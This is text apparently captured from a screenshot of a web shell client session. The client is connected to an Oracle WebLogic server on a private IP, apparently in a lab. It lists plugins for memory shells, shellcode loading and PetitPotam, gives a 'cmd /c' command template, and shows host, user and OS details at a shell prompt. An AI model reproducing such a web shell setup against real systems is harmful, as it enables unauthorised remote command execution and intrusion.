 Url:http://10.10.0.102:7001/bea_wls_internal/applicationSingletonProvider Payload:JavaDynamicPayload
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal
基础信息 命令执行 文件管理 数据库
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/Oracle/Middleware/user_projects/domains/base_domain/
fileRoot:[C:\]
currentUser:de1ay
osInfo:os.name: Windows Server 2008 R2 os.version: 6.1 os.arch: x86
C:/Oracle/Middleware/user_projects/domains/base_domain/ >